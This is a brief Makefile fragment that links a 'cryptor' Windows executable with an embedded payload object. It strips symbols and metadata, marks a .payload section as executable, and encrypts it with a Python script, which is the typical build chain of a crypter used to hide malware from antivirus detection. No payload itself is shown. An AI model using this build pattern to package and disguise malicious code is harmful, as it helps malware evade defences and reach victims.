 gcc -s -static -mwindows -fvisibility=hidden -T $(SrcPath)/linuxLinker.ld $(Rpath)/cryptor.o $(Rpath)/payload.o -o $(Rpath)/cryptor.exe
@echo COMPLETED: file has been linked into a mn executable format!
strip -R .comment -R .note $(Rpath)/cryptor.exe
strip -s $(Rpath)/cryptor.exe
objcopy --set-section-flags .payload=code,data,alloc,contents,load $(Rpath)/cryptor.exe $(Rpath)/cryptor.exe
@echo [*] Encrypting .payload section...
@python3 ./MFScripts/cryptPayload.py $(Rpath)